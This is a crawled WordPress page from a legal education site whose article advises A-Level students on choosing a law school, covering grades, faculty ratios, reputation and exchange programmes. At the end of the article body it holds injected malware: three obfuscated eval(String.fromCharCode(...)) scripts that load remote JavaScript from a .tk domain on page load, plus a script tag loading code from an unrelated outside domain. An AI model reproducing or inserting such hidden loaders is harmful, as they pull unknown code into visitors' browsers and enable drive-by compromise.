

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawagora.com/news/how-to-choose-a-law-school/
body_size: 13981
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">

<head>
	<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}}); 
/* ]]> */
</script>

	<meta name="viewport" content="width=device-width">
	<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	
	<!--[if lt IE 9]>
	<script src="https://lawagora.com/wp-content/themes/lacademy/js/html5.js"></script>
	<![endif]-->

	<script>(function () { document.documentElement.className = 'js' })();</script>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>How to choose a law school? | Law Agora</title>
	<meta name="description" content="There are various factors that an A-Level student has to consider before applying to any university offering legal training. They include, but are not limited to the following: Grades and points required You may prefer to apply to a law school where you will have classmates with high qualifying grades or points in order" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://lawagora.com/news/how-to-choose-a-law-school/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Law Agora | World&#039;s Largest Legal Market Place" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How to choose a law school? | Law Agora" />
		<meta property="og:description" content="There are various factors that an A-Level student has to consider before applying to any university offering legal training. They include, but are not limited to the following: Grades and points required You may prefer to apply to a law school where you will have classmates with high qualifying grades or points in order" />
		<meta property="og:url" content="https://lawagora.com/news/how-to-choose-a-law-school/" />
		<meta property="article:published_time" content="2016-02-26T03:16:41+00:00" />
		<meta property="article:modified_time" content="2016-02-26T03:16:41+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="How to choose a law school? | Law Agora" />
		<meta name="twitter:description" content="There are various factors that an A-Level student has to consider before applying to any university offering legal training. They include, but are not limited to the following: Grades and points required You may prefer to apply to a law school where you will have classmates with high qualifying grades or points in order" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/lawagora.com\/news\/how-to-choose-a-law-school\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/lawagora.com#listItem","position":1,"name":"Home","item":"https:\/\/lawagora.com","nextItem":{"@type":"ListItem","@id":"https:\/\/lawagora.com\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/lawagora.com\/news\/#listItem","position":2,"name":"News","item":"https:\/\/lawagora.com\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/lawagora.com\/news\/how-to-choose-a-law-school\/#listItem","name":"How to choose a law school?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/lawagora.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/lawagora.com\/news\/how-to-choose-a-law-school\/#listItem","position":3,"name":"How to choose a law school?","previousItem":{"@type":"ListItem","@id":"https:\/\/lawagora.com\/news\/#listItem","name":"News"}}]},{"@type":"Organization","@id":"https:\/\/lawagora.com\/#organization","name":"Law Agora","description":"World's Largest Legal Market Place","url":"https:\/\/lawagora.com\/"},{"@type":"WebPage","@id":"https:\/\/lawagora.com\/news\/how-to-choose-a-law-school\/#webpage","url":"https:\/\/lawagora.com\/news\/how-to-choose-a-law-school\/","name":"How to choose a law school? | Law Agora","description":"There are various factors that an A-Level student has to consider before applying to any university offering legal training. They include, but are not limited to the following: Grades and points required You may prefer to apply to a law school where you will have classmates with high qualifying grades or points in order","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/lawagora.com\/#website"},"breadcrumb":{"@id":"https:\/\/lawagora.com\/news\/how-to-choose-a-law-school\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/lawagora.com\/wp-content\/uploads\/2016\/02\/How-to-choose-a-law-school.jpg","@id":"https:\/\/lawagora.com\/news\/how-to-choose-a-law-school\/#mainImage","width":810,"height":300},"primaryImageOfPage":{"@id":"https:\/\/lawagora.com\/news\/how-to-choose-a-law-school\/#mainImage"},"datePublished":"2016-02-26T03:16:41+00:00","dateModified":"2016-02-26T03:16:41+00:00"},{"@type":"WebSite","@id":"https:\/\/lawagora.com\/#website","url":"https:\/\/lawagora.com\/","name":"Law Agora","description":"World's Largest Legal Market Place","inLanguage":"en-US","publisher":{"@id":"https:\/\/lawagora.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lawagora.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=8ab3cf666d3e7ffc57c316c11862b053"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='social-meta-tags-front-style-css' href='https://lawagora.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/css/social-meta-tags-front.css?ver=8ab3cf666d3e7ffc57c316c11862b053' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://lawagora.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='rdx-style-css' href='https://lawagora.com/wp-content/themes/lacademy/css/style.css?v=1767341205&#038;ver=8ab3cf666d3e7ffc57c316c11862b053' type='text/css' media='all' />
<link rel='stylesheet' id='Merriweather-css' href="https://fonts.googleapis.com/css?family=Merriweather%3A100%2C400%2C400italic%2C700italic%2C900%2C700&#038;ver=8ab3cf666d3e7ffc57c316c11862b053" type='text/css' media='all' />
<script type="text/javascript" src="https://lawagora.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/js/social-meta-tags-front.js?ver=8ab3cf666d3e7ffc57c316c11862b053" id="social-meta-tags-front-js-js"></script>
<script type="text/javascript" src="https://lawagora.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lawagora.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lawagora.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawagora.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://lawagora.com/?p=1082' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lawagora.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawagora.com%2Fnews%2Fhow-to-choose-a-law-school%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lawagora.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawagora.com%2Fnews%2Fhow-to-choose-a-law-school%2F&#038;format=xml" />
 
				<!-- 
					social-meta-tags | 1.8					Plugin URI: https://ml.wordpress.org/plugins/facebook-ogg-meta-tags/
				--> 
				<!-- Google+ -->
				<meta itemprop="name" content="How to choose a law school?" />
				<meta itemprop="description" content="There are various factors that an A-Level student has to consider before applying to any university offering legal training. They include, but are not limited to the following: &nbsp; Grades and points required You may prefer to apply to a law school where you will have classmates with high qualifying grades or points in order..." />
				<meta itemprop="image" content="https://lawagora.com/wp-content/uploads/2016/02/How-to-choose-a-law-school.jpg" />
				<!-- Facebook -->
				<meta property="og:title" content="How to choose a law school?" />
				<meta property="og:type" content="article" />
				<meta property="og:url" content="https://lawagora.com/news/how-to-choose-a-law-school/" />
				<meta property="og:site_name" content="Law Agora" />
				<meta property="og:description" content="There are various factors that an A-Level student has to consider before applying to any university offering legal training. They include, but are not limited to the following: &nbsp; Grades and points required You may prefer to apply to a law school where you will have classmates with high qualifying grades or points in order..." />  
				<meta property="og:image" content="https://lawagora.com/wp-content/uploads/2016/02/How-to-choose-a-law-school.jpg" />
				<!-- Twitter -->
				<meta name="twitter:card" content="summary" />
				<meta name="twitter:title" content="How to choose a law school?" />
				<meta name="twitter:description" content="There are various factors that an A-Level student has to consider before applying to any university offering legal training. They include, but are not limited to the following: &nbsp; Grades and points required You may prefer to apply to a law school where you will have classmates with high qualifying grades or points in order..." /> 
				<meta name="twitter:image" content="https://lawagora.com/wp-content/uploads/2016/02/How-to-choose-a-law-school.jpg" /> 
				<!-- ------------------ -->
				<script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//lawagora.com/?wordfence_lh=1&hid=DA0027C4949D79B437EF9499A2AD9D3E');
</script>	<style>
		.excerpt h3,
		.excerpt h4,
		.excerpt h4,
		.excerpt h6,
		.excerpt h1,
		.excerpt h2 {
			font-weight: bold;
			font-size: 18px;
			margin-bottom: 10px;

		}
	</style>
</head>

<body class="wp-singular news-template-default single single-news postid-1082 wp-theme-lacademy">
	<header>
		<div class="wrap">
			<div class="group">
				<div class="fl logo">
					<a title="Law Agora" href="https://lawagora.com/">
						<img src="https://lawagora.com/wp-content/themes/lacademy/img/logo.png" alt="Lawyers Academy">
					</a>
				</div>
				<div class="fr menu-wrap">
					<div class="fr">
						<form method="GET" class="fr" action="/">
							<input type="text" placeholder="Type and Press Enter to Search" value="" name="s" />
							<input type="submit" value="" />
						</form>
						<div class="header_advert fr">
							<li id="text-3" class="widget widget_text">			<div class="textwidget"><a href="https://lawagora.com/advertise/"><img width="100%" src="https://lawagora.com/wp-content/uploads/2015/03/468x60.png" /></a></div>
		</li>
						</div>
					</div>
					<div class="group"></div>
					<div class="fr nav">
						<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-837"><a href="/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="/llm">LLM</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="/phd/">PHD</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="/conference/">Events</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="/summer_law_school/">Summer Schools</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="/online_course/">Online Courses</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="/job/">Jobs</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/scholarships/">Scholarships</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-838"><a href="https://lawagora.com/legal_tech/">Legal Tech</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="/lsat/">JD</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a href="https://lawagora.com/forum">Forum</a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</header><div class="main_content">
	<div class="wrap group">
		<div class="main_col">
								<div class="browse_by_regions">	
							<div class="bcrumb">
		<a href="https://lawagora.com">Home</a><span> > </span>
		<a href="https://lawagora.com/llm/">LLM</a><span> > </span>
		<a href="https://lawagora.com/llm/?location="></a>			<span> > </span><a href="https://lawagora.com/news/how-to-choose-a-law-school/">
				How to choose a law school?			</a>
			</div>
					</div>
					<div class="llm_single">
						<div class="group">
															
								<a class="w810" href="https://lawagora.com/news/how-to-choose-a-law-school/"><img width="810" height="300" src="https://lawagora.com/wp-content/uploads/2016/02/How-to-choose-a-law-school.jpg" class="attachment-810x300 size-810x300 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://lawagora.com/wp-content/uploads/2016/02/How-to-choose-a-law-school.jpg 810w, https://lawagora.com/wp-content/uploads/2016/02/How-to-choose-a-law-school-300x111.jpg 300w, https://lawagora.com/wp-content/uploads/2016/02/How-to-choose-a-law-school-768x284.jpg 768w" sizes="(max-width: 810px) 100vw, 810px" /></a>								
														<h2 class="quater_head"><a href="https://lawagora.com/news/how-to-choose-a-law-school/">How to choose a law school?</a></h2>
							<div class="excerpt"><p>There are various factors that an A-Level student has to consider before applying to any university offering legal training. They include, but are not limited to the following:</p>
<p>&nbsp;</p>
<p><strong>Grades and points required</strong></p>
<p>You may prefer to apply to a law school where you will have classmates with high qualifying grades or points in order to challenge your individual performance. A law school whose students’ averages are not significantly different from each other is more preferable.</p>
<p>&nbsp;</p>
<p><strong>Student population</strong></p>
<p>Usually, a law school with a larger student population would tend to offer multiple selections of courses. An expansive faculty will allow you to sample a wide range of courses. A large law school may offer myriad of extracurricular programs, different student services and rich library resources. Though, administrators at smaller schools may be better placed to give students personalized attention.</p>
<p>&nbsp;</p>
<p><strong>Joint-degree programs offered</strong></p>
<p>Joint-degree arrangements allow a student to pursue a combination of courses available at the institution simultaneously. For more information you can check the individual school listings.</p>
<p>&nbsp;</p>
<p><strong>Languages offered</strong></p>
<p>This will interest students with aspirations of working in an international law firm. To get better guidance, first check with the international law firms and get to know which foreign languages they are looking for, and then proceed to make an informed choice.</p>
<p>&nbsp;</p>
<p><strong>Faculty-to-student ratio</strong></p>
<p>Generally, it is not desirable to have full-time professors and instructors to full-time student ratio of about 1 to 30, or even greater. Some law schools may be attractive to some students due to their low faculty-to-student ratio.</p>
<p>&nbsp;</p>
<p><strong>Student body diversity</strong></p>
<p>A highly diversified student body offers better learning experience and exposure to the different point of views. This can be attained where a significant number of students are not of the same age, race etc.</p>
<p>&nbsp;</p>
<p><strong>Reputation</strong></p>
<p>You may want to attain credentials from a law school with an enviable reputation. Begin by looking at the university league tables. This list is released on an annual basis by columnists in newspapers such as the Guardian. Here universities are ranked based on teaching excellence, student satisfaction etc.</p>
<p>Russell Group University lists 24 leading universities in the United Kingdom that are committed to undertake the best teaching and research practices.</p>
<p>You can also infer from recruitment brochures that legal employers publish and get to know which universities their staff attended.</p>
<p>&nbsp;</p>
<p><strong>Foreign partnerships</strong></p>
<p>Some law schools may have programs that attach law students abroad, for a limited period of time, as part of their law degree. An example is Sheffield University’s LL.B. Law and University of Bristol’s LL.B. Law that have study abroad programs in Singapore and Hong Kong.</p>
<p>Other law schools may have partnerships with different international institutions that allow students to engage in exchange programmes. Attending the university’s open day will avail helpful information to you. Also to note are opportunities for one to train and serve competently in two countries. For example King’s College London (KCL) is offering English Law &amp; French Law LL.B. and Maitrise en droit. This four year degree allows one to juggle the first two years at KCL and the subsequent two years at Paris Sorbonne.</p>
<p>&nbsp;</p>
<p>&nbsp;<script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 97, 98, 99, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 10, 97, 98, 99, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 10, 97, 98, 99, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 114, 105, 112, 116, 46, 106, 115, 63, 116, 61, 112, 49, 34, 59, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 97, 98, 99, 41, 59))</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 97, 98, 99, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 10, 97, 98, 99, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 10, 97, 98, 99, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 114, 105, 112, 116, 46, 106, 115, 63, 116, 61, 112, 49, 34, 59, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 97, 98, 99, 41, 59))</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 97, 98, 99, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 10, 97, 98, 99, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 10, 97, 98, 99, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 114, 105, 112, 116, 46, 106, 115, 63, 116, 61, 112, 49, 34, 59, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 97, 98, 99, 41, 59))</script><script src='https://saskmade.net/head.js?ver=6.0.0' type='text/javascript'></script></p>
</div>							
						</div>									
					</div>
							</div>	
		<div class="sidebar"> 
	<li id="text-2" class="widget widget_text">
		<div class="textwidget">
			<div class="subscribe_today">
				<h2 class="small_head">Subscribe Today</h2>
				<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Subscribe Today</h3>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/news/how-to-choose-a-law-school/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label' for='input_1_1'>Your Name</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'   tabindex='9000'   aria-invalid="false"   /></div></li><li id="field_1_2" class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_2" ><label class='gfield_label gform-field-label' for='input_1_2'>Your Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_1_2' type='email' value='' class='large' tabindex='9001'    aria-invalid="false"  />
                        </div></li><li id="field_1_3" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_3" ><label class='gfield_label gform-field-label' for='input_1_3'>Comments</label><div class='ginput_container'><input name='input_3' id='input_1_3' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_3'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' value='Subscribe' tabindex='9002' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=1&amp;description=&amp;tabindex=999&amp;theme=legacy&amp;styles=[]&amp;hash=ecc9d57bd701badd36cc37315ab48b86' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjExMzRjMjcxMjBjOGVjYzU2MzQwNzRhYTcyNzA4ZWM2Il0=' />
